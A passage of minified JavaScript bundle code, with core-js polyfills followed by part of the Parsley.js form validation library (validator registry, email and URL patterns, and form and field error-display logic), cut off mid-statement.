t.getHours()%12?t.getHours()%12:12},i:function(t){return Object(i.d)(t.getMinutes())},j:function(t){return t.getDate()},l:function(t,e){return e.weekdays.longhand[t.getDay()]},m:function(t){return Object(i.d)(t.getMonth()+1)},n:function(t){return t.getMonth()+1},s:function(t){return t.getSeconds()},u:function(t){return t.getTime()},w:function(t){return t.getDay()},y:function(t){return String(t.getFullYear()).substring(2)}}},gtqK:function(t,e,n){"use strict";var i=n("I+eb"),r=n("67WC");i({target:"ArrayBuffer",stat:!0,forced:!r.NATIVE_ARRAY_BUFFER_VIEWS},{isView:r.isView})},gvgV:function(t,e,n){"use strict";var i=n("67WC"),r=n("TWQb").includes,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("includes",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},hBjN:function(t,e,n){"use strict";var i=n("oEtG"),r=n("m/L8"),o=n("XGwC");t.exports=function(t,e,n){var a=i(e);a in t?r.f(t,a,o(0,n)):t[a]=n}},hByQ:function(t,e,n){"use strict";var i=n("xluM"),r=n("14Sl"),o=n("glrk"),a=n("cjT7"),s=n("HYAF"),l=n("Ep9I"),u=n("V37c"),c=n("3Eq5"),d=n("FMNM");r("search",(function(t,e,n){return[function(e){var n=s(this),r=a(e)?void 0:c(e,t);return r?i(r,e,n):new RegExp(e)[t](u(n))},function(t){var i=o(this),r=u(t),a=n(e,i,r);if(a.done)return a.value;var s=i.lastIndex;l(s,0)||(i.lastIndex=0);var c=d(i,r);return l(i.lastIndex,s)||(i.lastIndex=s),null===c?-1:c.index}]}))},hDyC:function(t,e,n){"use strict";var i=n("I+eb"),r=n("DMt2").end;i({target:"String",proto:!0,forced:n("mgyK")},{padEnd:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},hMMk:function(t,e,n){"use strict";n("dOgj")("Uint16",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},hXpO:function(t,e,n){"use strict";var i=n("4zBA"),r=n("HYAF"),o=n("V37c"),a=/"/g,s=i("".replace);t.exports=function(t,e,n,i){var l=o(r(t)),u="<"+e;return""!==n&&(u+=" "+n+'="'+s(o(i),a,"&quot;")+'"'),u+">"+l+"</"+e+">"}},hh1v:function(t,e,n){"use strict";var i=n("Fib7"),r=n("jqES"),o=r.all;t.exports=r.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:i(t)||t===o}:function(t){return"object"==typeof t?null!==t:i(t)}},hnoD:function(t,e,n){"use strict";var i=Math.log,r=Math.LOG10E;t.exports=Math.log10||function(t){return i(t)*r}},i5pp:function(t,e,n){"use strict";var i=n("I+eb"),r=n("glrk"),o=n("O741"),a=n("0rvr");a&&i({target:"Reflect",stat:!0},{setPrototypeOf:function(t,e){r(t),o(e);try{return a(t,e),!0}catch(t){return!1}}})},i6QF:function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0},{isInteger:n("6sUC")})},i9Sw:function(t,e,n){"use strict";var i=n("0GbY");n("1E5z")(i("DOMException"),"DOMException")},i9WB:function(t,e,n){"use strict";var i=n("I+eb"),r=n("oljQ").findLast,o=n("RNIs");i({target:"Array",proto:!0},{findLast:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),o("findLast")},iKfx:function(t,e,n){"use strict";var i=n("yy0I"),r=n("4zBA"),o=n("V37c"),a=n("1tal"),s=URLSearchParams,l=s.prototype,u=r(l.append),c=r(l.delete),d=r(l.forEach),f=r([].push),h=new s("a=1&a=2&b=3");h.delete("a",1),h.delete("b",void 0),h+""!="a=2"&&i(l,"delete",(function(t){var e=arguments.length,n=e<2?void 0:arguments[1];if(e&&void 0===n)return c(this,t);var i=[];d(this,(function(t,e){f(i,{key:e,value:t})})),a(e,1);for(var r,s=o(t),l=o(n),h=0,p=0,v=!1,g=i.length;h<g;)r=i[h++],v||r.key===s?(v=!0,c(this,r.key)):p++;for(;p<g;)(r=i[p++]).key===s&&r.value===l||u(this,r.key,r.value)}),{enumerable:!0,unsafe:!0})},iSVu:function(t,e,n){"use strict";var i=n("4zBA"),r=n("Fib7"),o=n("xs3f"),a=i(Function.toString);r(o.inspectSource)||(o.inspectSource=function(t){return a(t)}),t.exports=o.inspectSource},ilnZ:function(t,e,n){"use strict";n("dOgj")("Uint8",(function(t){return function(e,n,i){return t(this,e,n,i)}}),!0)},inlA:function(t,e,n){"use strict";var i,r=n("I+eb"),o=n("RiVN"),a=n("Bs8V").f,s=n("UMSQ"),l=n("V37c"),u=n("WjRb"),c=n("HYAF"),d=n("qxPZ"),f=n("xDBR"),h=o("".endsWith),p=o("".slice),v=Math.min,g=d("endsWith");r({target:"String",proto:!0,forced:!!(f||g||(i=a(String.prototype,"endsWith"),!i||i.writable))&&!g},{endsWith:function(t){var e=l(c(this));u(t);var n=arguments.length>1?arguments[1]:void 0,i=e.length,r=void 0===n?i:v(s(n),i),o=l(t);return h?h(e,o,r):p(e,r-o.length,r)===o}})},iqWW:function(t,e,n){"use strict";var i=n("ZUd8").charAt;t.exports=function(t,e,n){return e+(n?i(t,e).length:1)}},iqeF:function(t,e,n){"use strict";var i=n("2oRo"),r=n("0Dky"),o=n("HH4o"),a=n("67WC").NATIVE_ARRAY_BUFFER_VIEWS,s=i.ArrayBuffer,l=i.Int8Array;t.exports=!a||!r((function(){l(1)}))||!r((function(){new l(-1)}))||!o((function(t){new l,new l(null),new l(1.5),new l(t)}),!0)||r((function(){return 1!==new l(new s(2),1,void 0).length}))},iwkZ:function(t,e,n){"use strict";n("dOgj")("Int16",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},j4iJ:function(t,e,n){(function(e,i){var r;r=function(t){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}function o(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t)){var n=[],i=!0,r=!1,o=void 0;try{for(var a,s=t[Symbol.iterator]();!(i=(a=s.next()).done)&&(n.push(a.value),!e||n.length!==e);i=!0);}catch(t){r=!0,o=t}finally{try{i||null==s.return||s.return()}finally{if(r)throw o}}return n}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function a(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var s=1,l={},u={attr:function(t,e,n){var i,r,o,a=new RegExp("^"+e,"i");if(void 0===n)n={};else for(i in n)n.hasOwnProperty(i)&&delete n[i];if(!t)return n;for(i=(o=t.attributes).length;i--;)(r=o[i])&&r.specified&&a.test(r.name)&&(n[this.camelize(r.name.slice(e.length))]=this.deserializeValue(r.value));return n},checkAttr:function(t,e,n){return t.hasAttribute(e+n)},setAttr:function(t,e,n,i){t.setAttribute(this.dasherize(e+n),String(i))},getType:function(t){return t.getAttribute("type")||"text"},generateID:function(){return""+s++},deserializeValue:function(t){var e;try{return t?"true"==t||"false"!=t&&("null"==t?null:isNaN(e=Number(t))?/^[\[\{]/.test(t)?JSON.parse(t):t:e):t}catch(e){return t}},camelize:function(t){return t.replace(/-+(.)?/g,(function(t,e){return e?e.toUpperCase():""}))},dasherize:function(t){return t.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()},warn:function(){var t;window.console&&"function"==typeof window.console.warn&&(t=window.console).warn.apply(t,arguments)},warnOnce:function(t){l[t]||(l[t]=!0,this.warn.apply(this,arguments))},_resetWarnings:function(){l={}},trimString:function(t){return t.replace(/^\s+|\s+$/g,"")},parse:{date:function(t){var e=t.match(/^(\d{4,})-(\d\d)-(\d\d)$/);if(!e)return null;var n=o(e.map((function(t){return parseInt(t,10)})),4),i=(n[0],n[1]),r=n[2],a=n[3],s=new Date(i,r-1,a);return s.getFullYear()!==i||s.getMonth()+1!==r||s.getDate()!==a?null:s},string:function(t){return t},integer:function(t){return isNaN(t)?null:parseInt(t,10)},number:function(t){if(isNaN(t))throw null;return parseFloat(t)},boolean:function(t){return!/^\s*false\s*$/i.test(t)},object:function(t){return u.deserializeValue(t)},regexp:function(t){var e="";return/^\/.*\/(?:[gimy]*)$/.test(t)?(e=t.replace(/.*\/([gimy]*)$/,"$1"),t=t.replace(new RegExp("^/(.*?)/"+e+"$"),"$1")):t="^"+t+"$",new RegExp(t,e)}},parseRequirement:function(t,e){var n=this.parse[t||"string"];if(!n)throw'Unknown requirement specification: "'+t+'"';var i=n(e);if(null===i)throw"Requirement is not a ".concat(t,': "').concat(e,'"');return i},namespaceEvents:function(e,n){return(e=this.trimString(e||"").split(/\s+/))[0]?t.map(e,(function(t){return"".concat(t,".").concat(n)})).join(" "):""},difference:function(e,n){var i=[];return t.each(e,(function(t,e){-1==n.indexOf(e)&&i.push(e)})),i},all:function(e){return t.when.apply(t,a(e).concat([42,42]))},objectCreate:Object.create||function(){var t=function(){};return function(e){if(arguments.length>1)throw Error("Second argument not supported");if("object"!=n(e))throw TypeError("Argument must be an object");t.prototype=e;var i=new t;return t.prototype=null,i}}(),_SubmitSelector:'input[type="submit"], button:submit'},c={namespace:"data-parsley-",inputs:"input, textarea, select",excluded:"input[type=button], input[type=submit], input[type=reset], input[type=hidden]",priorityEnabled:!0,multiple:null,group:null,uiEnabled:!0,validationThreshold:3,focus:"first",trigger:!1,triggerAfterFailure:"input",errorClass:"parsley-error",successClass:"parsley-success",classHandler:function(t){},errorsContainer:function(t){},errorsWrapper:'<ul class="parsley-errors-list"></ul>',errorTemplate:"<li></li>"},d=function(){this.__id__=u.generateID()};d.prototype={asyncSupport:!0,_pipeAccordingToValidationResult:function(){var e=this,n=function(){var n=t.Deferred();return!0!==e.validationResult&&n.reject(),n.resolve().promise()};return[n,n]},actualizeOptions:function(){return u.attr(this.element,this.options.namespace,this.domOptions),this.parent&&this.parent.actualizeOptions&&this.parent.actualizeOptions(),this},_resetOptions:function(t){for(var e in this.domOptions=u.objectCreate(this.parent.options),this.options=u.objectCreate(this.domOptions),t)t.hasOwnProperty(e)&&(this.options[e]=t[e]);this.actualizeOptions()},_listeners:null,on:function(t,e){return this._listeners=this._listeners||{},(this._listeners[t]=this._listeners[t]||[]).push(e),this},subscribe:function(e,n){t.listenTo(this,e.toLowerCase(),n)},off:function(t,e){var n=this._listeners&&this._listeners[t];if(n)if(e)for(var i=n.length;i--;)n[i]===e&&n.splice(i,1);else delete this._listeners[t];return this},unsubscribe:function(e,n){t.unsubscribeTo(this,e.toLowerCase())},trigger:function(t,e,n){e=e||this;var i,r=this._listeners&&this._listeners[t];if(r)for(var o=r.length;o--;)if(!1===(i=r[o].call(e,e,n)))return i;return!this.parent||this.parent.trigger(t,e,n)},asyncIsValid:function(t,e){return u.warnOnce("asyncIsValid is deprecated; please use whenValid instead"),this.whenValid({group:t,force:e})},_findRelated:function(){return this.options.multiple?t(this.parent.element.querySelectorAll("[".concat(this.options.namespace,'multiple="').concat(this.options.multiple,'"]'))):this.$element}};var f=function(e){t.extend(!0,this,e)};f.prototype={validate:function(t,e){if(this.fn)return arguments.length>3&&(e=[].slice.call(arguments,1,-1)),this.fn(t,e);if(Array.isArray(t)){if(!this.validateMultiple)throw"Validator `"+this.name+"` does not handle multiple values";return this.validateMultiple.apply(this,arguments)}var n=arguments[arguments.length-1];if(this.validateDate&&n._isDateInput())return arguments[0]=u.parse.date(arguments[0]),null!==arguments[0]&&this.validateDate.apply(this,arguments);if(this.validateNumber)return!t||!isNaN(t)&&(arguments[0]=parseFloat(arguments[0]),this.validateNumber.apply(this,arguments));if(this.validateString)return this.validateString.apply(this,arguments);throw"Validator `"+this.name+"` only handles multiple values"},parseRequirements:function(e,n){if("string"!=typeof e)return Array.isArray(e)?e:[e];var i=this.requirementType;if(Array.isArray(i)){for(var r=function(t,e){var n=t.match(/^\s*\[(.*)\]\s*$/);if(!n)throw'Requirement is not an array: "'+t+'"';var i=n[1].split(",").map(u.trimString);if(i.length!==e)throw"Requirement has "+i.length+" values when "+e+" are needed";return i}(e,i.length),o=0;o<r.length;o++)r[o]=u.parseRequirement(i[o],r[o]);return r}return t.isPlainObject(i)?function(t,e,n){var i=null,r={};for(var o in t)if(o){var a=n(o);"string"==typeof a&&(a=u.parseRequirement(t[o],a)),r[o]=a}else i=u.parseRequirement(t[o],e);return[i,r]}(i,e,n):[u.parseRequirement(i,e)]},requirementType:"string",priority:2};var h=function(t,e){this.__class__="ValidatorRegistry",this.locale="en",this.init(t||{},e||{})},p={email:/^((([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))$/,number:/^-?(\d*\.)?\d+(e[-+]?\d+)?$/i,integer:/^-?\d+$/,digits:/^\d+$/,alphanum:/^\w+$/i,date:{test:function(t){return null!==u.parse.date(t)}},url:new RegExp("^(?:(?:https?|ftp)://)?(?:\\S+(?::\\S*)?@)?(?:(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-zA-Z\\u00a1-\\uffff0-9]-*)*[a-zA-Z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-zA-Z\\u00a1-\\uffff0-9]-*)*[a-zA-Z\\u00a1-\\uffff0-9]+)*(?:\\.(?:[a-zA-Z\\u00a1-\\uffff]{2,})))(?::\\d{2,5})?(?:/\\S*)?$")};p.range=p.number;var v=function(t){var e=(""+t).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return e?Math.max(0,(e[1]?e[1].length:0)-(e[2]?+e[2]:0)):0},g=function(t,e){return e.map(u.parse[t])},m=function(t,e){return function(n){for(var i=arguments.length,r=new Array(i>1?i-1:0),o=1;o<i;o++)r[o-1]=arguments[o];return r.pop(),e.apply(void 0,[n].concat(a(g(t,r))))}},y=function(t){return{validateDate:m("date",t),validateNumber:m("number",t),requirementType:t.length<=2?"string":["string","string"],priority:30}};h.prototype={init:function(t,e){for(var n in this.catalog=e,this.validators=r({},this.validators),t)this.addValidator(n,t[n].fn,t[n].priority);window.Parsley.trigger("parsley:validator:init")},setLocale:function(t){if(void 0===this.catalog[t])throw new Error(t+" is not available in the catalog");return this.locale=t,this},addCatalog:function(t,e,i){return"object"===n(e)&&(this.catalog[t]=e),!0===i?this.setLocale(t):this},addMessage:function(t,e,n){return void 0===this.catalog[t]&&(this.catalog[t]={}),this.catalog[t][e]=n,this},addMessages:function(t,e){for(var n in e)this.addMessage(t,n,e[n]);return this},addValidator:function(t,e,n){if(this.validators[t])u.warn('Validator "'+t+'" is already defined.');else if(c.hasOwnProperty(t))return void u.warn('"'+t+'" is a restricted keyword and is not a valid validator name.');return this._setValidator.apply(this,arguments)},hasValidator:function(t){return!!this.validators[t]},updateValidator:function(t,e,n){return this.validators[t]?this._setValidator.apply(this,arguments):(u.warn('Validator "'+t+'" is not already defined.'),this.addValidator.apply(this,arguments))},removeValidator:function(t){return this.validators[t]||u.warn('Validator "'+t+'" is not defined.'),delete this.validators[t],this},_setValidator:function(t,e,i){for(var r in"object"!==n(e)&&(e={fn:e,priority:i}),e.validate||(e=new f(e)),this.validators[t]=e,e.messages||{})this.addMessage(r,t,e.messages[r]);return this},getErrorMessage:function(t){return("type"===t.name?(this.catalog[this.locale][t.name]||{})[t.requirements]:this.formatMessage(this.catalog[this.locale][t.name],t.requirements))||this.catalog[this.locale].defaultMessage||this.catalog.en.defaultMessage},formatMessage:function(t,e){if("object"===n(e)){for(var i in e)t=this.formatMessage(t,e[i]);return t}return"string"==typeof t?t.replace(/%s/i,e):""},validators:{notblank:{validateString:function(t){return/\S/.test(t)},priority:2},required:{validateMultiple:function(t){return t.length>0},validateString:function(t){return/\S/.test(t)},priority:512},type:{validateString:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=n.step,r=void 0===i?"any":i,o=n.base,a=void 0===o?0:o,s=p[e];if(!s)throw new Error("validator type `"+e+"` is not supported");if(!t)return!0;if(!s.test(t))return!1;if("number"===e&&!/^any$/i.test(r||"")){var l=Number(t),u=Math.max(v(r),v(a));if(v(l)>u)return!1;var c=function(t){return Math.round(t*Math.pow(10,u))};if((c(l)-c(a))%c(r)!=0)return!1}return!0},requirementType:{"":"string",step:"string",base:"number"},priority:256},pattern:{validateString:function(t,e){return!t||e.test(t)},requirementType:"regexp",priority:64},minlength:{validateString:function(t,e){return!t||t.length>=e},requirementType:"integer",priority:30},maxlength:{validateString:function(t,e){return t.length<=e},requirementType:"integer",priority:30},length:{validateString:function(t,e,n){return!t||t.length>=e&&t.length<=n},requirementType:["integer","integer"],priority:30},mincheck:{validateMultiple:function(t,e){return t.length>=e},requirementType:"integer",priority:30},maxcheck:{validateMultiple:function(t,e){return t.length<=e},requirementType:"integer",priority:30},check:{validateMultiple:function(t,e,n){return t.length>=e&&t.length<=n},requirementType:["integer","integer"],priority:30},min:y((function(t,e){return t>=e})),max:y((function(t,e){return t<=e})),range:y((function(t,e,n){return t>=e&&t<=n})),equalto:{validateString:function(e,n){if(!e)return!0;var i=t(n);return i.length?e===i.val():e===n},priority:256},euvatin:{validateString:function(t,e){return!t||/^[A-Z][A-Z][A-Za-z0-9 -]{2,}$/.test(t)},priority:30}}};var b={};b.Form={_actualizeTriggers:function(){var t=this;this.$element.on("submit.Parsley",(function(e){t.onSubmitValidate(e)})),this.$element.on("click.Parsley",u._SubmitSelector,(function(e){t.onSubmitButton(e)})),!1!==this.options.uiEnabled&&this.element.setAttribute("novalidate","")},focus:function(){if(this._focusedField=null,!0===this.validationResult||"none"===this.options.focus)return null;for(var t=0;t<this.fields.length;t++){var e=this.fields[t];if(!0!==e.validationResult&&e.validationResult.length>0&&void 0===e.options.noFocus&&(this._focusedField=e.$element,"first"===this.options.focus))break}return null===this._focusedField?null:this._focusedField.focus()},_destroyUI:function(){this.$element.off(".Parsley")}},b.Field={_reflowUI:function(){if(this._buildUI(),this._ui){var t=function t(e,n,i){for(var r=[],o=[],a=0;a<e.length;a++){for(var s=!1,l=0;l<n.length;l++)if(e[a].assert.name===n[l].assert.name){s=!0;break}s?o.push(e[a]):r.push(e[a])}return{kept:o,added:r,removed:i?[]:t(n,e,!0).added}}(this.validationResult,this._ui.lastValidationResult);this._ui.lastValidationResult=this.validationResult,this._manageStatusClass(),this._manageErrorsMessages(t),this._actualizeTriggers(),!t.kept.length&&!t.added.length||this._failedOnce||(this._failedOnce=!0,this._actualizeTriggers())}},getErrorsMessages:function(){if(!0===this.validationResult)return[];for(var t=[],e=0;e<this.validationResult.length;e++)t.push(this.validationResult[e].errorMessage||this._getErrorMessage(this.validationResult[e].assert));return t},addError:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.message,i=e.assert,r=e.updateClass,o=void 0===r||r;this._buildUI(),this._addError(t,{message:n,assert:i}),o&&this._errorClass()},updateError:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.message,i=e.assert,r=e.updateClass,o=void 0===r||r;this._buildUI(),this._updateError(t,{message:n,assert:i}),o&&this._errorClass()},removeError:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.updateClass,i=void 0===n||n;this._buildUI(),this._removeError(t),i&&this._manageStatusClass()},_manageStatusClass:function(){this.hasConstraints()&&this.needsValidation()&&!0===this.validationResult?this._successClass():this.validationResult.length>0?this._errorClass():this._resetClass()},_manageErrorsMessages:function(e){if(void 0===this.options.errorsMessagesDisabled){if(void 0!==this.options.errorMessage)return e.added.length||e.kept.length?(this._insertErrorWrapper(),0===this._ui.$errorsWrapper.find(".parsley-custom-error-message").length&&this._ui.$errorsWrapper.append(t(this.options.errorTemplate).addClass("parsley-custom-error-message")),this._ui.$errorClassHandler.attr("aria-describedby",this._ui.errorsWrapperId),this._ui.$errorsWrapper.addClass("filled").attr("aria-hidden","false").find(".parsley-custom-error-message").html(this.options.errorMessage)):(this._ui.$errorClassHandler.removeAttr("aria-describedby"),this._ui.$errorsWrapper.removeClass("filled").attr("aria-hidden","true").find(".parsley-custom-error-message").remove());for(var n=0;n<e.removed.length;n++)this._removeError(e.removed[n].assert.name);for(n=0;n<e.added.length;n++)this._addError(e.added[n].assert.name,{message:e.added[n].errorMessage,assert:e.added[n].assert});for(n=0;n<e.kept.length;n++)this._updateError(e.kept[n].assert.name,{message:e.kept[n].errorMessage,assert:e.kept[n].assert})}},_addError:function(e,n){var i=n.message,r=n.assert;this._insertErrorWrapper(),this._ui.$errorClassHandler.attr("aria-describedby",this._ui.errorsWrapperId),this._ui.$errorsWrapper.addClass("filled").attr("aria-hidden","false").append(t(this.options.errorTemplate).addClass("parsley-"+e).html(i||this._getErrorMessage(r)))},_updateError:function(t,e){var n=e.message,i=e.assert;this._ui.$errorsWrapper.addClass("filled").find(".parsley-"+t).html(n||this._getErrorMessage(i))},_removeError:function(t){this._ui.$errorClassHandler.removeAttr("aria-describedby"),this._ui.$errorsWrapper.removeClass("filled").attr("aria-hidden","true").find(".parsley-"+t).remove()},_getErrorMessage:function(t){var e=t.name+"Message";return void 0!==this.options[e]?window.Parsley.formatMessage(this.options[e],t.requirements):window.Parsley.getErrorMessage(t)},_buildUI:function(){if(!this._ui&&!1!==this.options.uiEnabled){var e={};this.element.setAttribute(this.options.namespace+"id",this.__id__),e.$errorClassHandler=this._manageClassHandler(),e.errorsWrapperId="parsley-id-"+(this.options.multiple?"multiple-"+this.options.multiple:this.__id__),e.$errorsWrapper=t(this.options.errorsWrapper).attr("id",e.errorsWrapperId),e.lastValidationResult=[],e.validationInformationVisible=!1,this._ui=e}},_manageClassHandler:function(){if("string"==typeof this.options.classHandler&&t(this.options.classHandler).length)return t(this.options.classHandler);var i=this.options.classHandler;if("string"==typeof this.options.classHandler&&"function"==typeof window[this.options.classHandler]&&(i=window[this.options.classHandler]),"function"==typeof i){var r=i.call(this,this);if(void 0!==r&&r.length)return r}else{if("object"===n(i)&&i instanceof e&&i.length)return i;i&&u.warn("The class handler `"+i+"` does not exist in DOM nor as a global JS function")}return this._inputHolder()},_inputHolder:function(){return this.options.multiple&&"SELECT"!==this.element.nodeName?this.$element.parent():this.$element},_insertErrorWrapper:function(){var e=this.options.errorsContainer;if(0!==this._ui.$errorsWrapper.parent().length)return this._ui.$errorsWrapper.parent();if("string"==typeof e){if(t(e).length)return t(e).append(this._ui.$errorsWrapper);"function"==typeof window[e]?e=window[e]:u.warn("The errors container `"+e+"` does not exist in DOM nor as a global JS function")}return"function"==typeof e&&(e=e.call(this,this)),"object"===n(e)&&e.length?e.append(this._ui.$errorsWrapper):this._inputHolder().after(this._ui.$errorsWrapper)},_actualizeTriggers:function(){var t,e=this,n=this._findRelated();n.off(".Parsley"),this._failedOnce?n.on(u.namespaceEvents(this.options.triggerAfterFailure,"Parsley"),(function(){e._validateIfNeeded()})):(t=u.namespaceEvents(this.options.trigger,"Parsley"))&&n.on(t,(function(t){e._validateIfNeeded(t)}))},_validateIfNeeded:function(t){var e=this;t&&/key|input/.test(t.type)&&(!this._ui||!this._ui.validationInformationVisible)&&this.getValue().length<=this.options.validationThreshold||(this.options.debounce?(window.clearTimeout(this._debounced),this._debounced=window.setTimeout((function(){return e.validate()}),this.options.debounce)):this.validate())},_resetUI:function(){this._failedOnce=!1,this._actualizeTriggers(),void 0!==this._ui&&(this._ui.$errorsWrapper.removeClass("filled").children().remove(),this._resetClass(),this._ui.lastValidationResult=[],this._ui.validationInformationVisible=!1)},_destroyUI:function(){this._resetUI(),void 0!==this._ui&&this._ui.$errorsWrapper.remove(),delete this._ui},_successClass:function(){this._ui.validationInformationVisible=!0,this._ui.$errorClassHandler.removeClass(this.options.errorClass).addClass(this.options.successClass)},_errorClass:function(){this._ui.validationInformationVisible=!0,this._ui.$errorClassHandler.removeClass(this.options.successClass).addClass(this.options.errorClass)},_resetClass:function(){this._ui.$errorClassHandler.removeClass(this.options.successClass).removeClass(this.options.errorClass)}};var w=function(e,n,i){this.__class__="Form",this.element=e,this.$element=t(e),this.domOptions=n,this.options=i,this.parent=window.Parsley,this.fields=[],this.validationResult=null},x={pending:null,resolved:!0,rejected:!1};w.prototype={onSubmitValidate:function(t){var e=this;if(!0!==t.parsley){var n=this._submitSource||this.$element.find(u._SubmitSelector)[0];if(this._submitSource=null,this.$element.find(".parsley-synthetic-submit-button").prop("disabled",!0),!n||null===n.getAttribute("formnovalidate")){window.Parsley._remoteCache={};var i=this.whenValidate({event:t});"resolved"===i.state()&&!1!==this._trigger("submit")||(t.stopImmediatePropagation(),t.preventDefault(),"pending"===i.state()&&i.done((function(){e._submit(n)})))}}},onSubmitButton:function(t){this._submitSource=t.currentTarget},_submit:function(e){if(!1!==this._trigger("submit")){if(e){var n=this.$element.find(".parsley-synthetic-submit-button").prop("disabled",!1);0===n.length&&(n=t('<input class="parsley-synthetic-submit-button" type="hidden">').appendTo(this.$element)),n.attr({name:e.getAttribute("name"),value:e.getAttribute("value")})}this.$element.trigger(r(t.Event("submit"),{parsley:!0}))}},validate:function(e){if(arguments.length>=1&&!t.isPlainObject(e)){u.warnOnce("Calling validate on a parsley form without passing arguments as an object is deprecated.");var n=Array.prototype.slice.call(arguments),i=n[0],r=n[1],o=n[2];e={group:i,force:r,event:o}}return x[this.whenValidate(e).state()]},whenValidate:function(){var e,n=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=i.group,s=i.force,l=i.event;this.submitEvent=l,l&&(this.submitEvent=r({},l,{preventDefault:function(){u.warnOnce("Using `this.submitEvent.preventDefault()` is deprecated; instead, call `this.validationResult = false`"),n.validationResult=!1}})),this.validationResult=!0,this._trigger("validate"),this._refreshFields();var c=this._withoutReactualizingFormOptions((function(){return t.map(n.fields,(function(t){return t.whenValidate({force:s,group:o})}))}));return(e=u.all(c).done((function(){n._trigger("success")})).fail((function(){n.validationResult=!1,n.focus(),n._trigger("error")})).always((function(){n._trigger("validated")}))).pipe.apply(e,a(this._pipeAccordingToValidationResult()))},isValid:function(e){if(arguments.length>=1&&!t.isPlainObject(e)){u.warnOnce("Calling isValid on a parsley form without passing arguments as an object is deprecated.");var n=Array.prototype.slice.call(arguments),i=n[0],r=n[1];e={group:i,force:r}}return x[this.whenValid(e).state()]},whenValid:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=n.group,r=n.force;this._refreshFields();var o=this._withoutReactualizingFormOptions((function(){return t.map(e.fields,(function(t){return t.whenValid({group:i,force:r})}))}));return u.all(o)},refresh:function(){return this._refreshFields(),this},reset:function(){for(var t=0;t<this.fields.length;t++)this.fields[t].reset();this._trigger("reset")},destroy:function(){this._destroyUI();for(var t=0;t<this.fields.length;t++)this.fields[t].destroy();this.$element.removeData("Parsley"),this._trigger("destroy")},_refreshFields:function(){return this.actualizeOptions()._bindFields()},_bindFields:function(){var e=this,n=this.fields;return this.fields=[],this.fieldsMappedById={},this._withoutReactualizingFormOptions((function(){e.$element.find(e.options.inputs).not(e.options.excluded).not("[".concat(e.options.namespace,"excluded=true]")).each((function(t,n){var i=new window.Parsley.Factory(n,{},e);if("Field"===i.__class__||"FieldMultiple"===i.__class__){var r=i.__class__+"-"+i.__id__;void 0===e.fieldsMappedById[r]&&(e.fieldsMappedById[r]=i,e.fields.push(i))}})),t.each(u.difference(n,e.fields),(function(t,e){e.reset()}))})),this},_withoutReactualizingFormOptions:function(t){var e=this.actualizeOptions;this.actualizeOptions=function(){return this};var n=t();return this.actualizeOptions=e,n},_trigger:function(t){return this.trigger("form:"+t)}};var E=function(t,e,n,i,o){var a=window.Parsley._validatorRegistry.validators[e],s=new 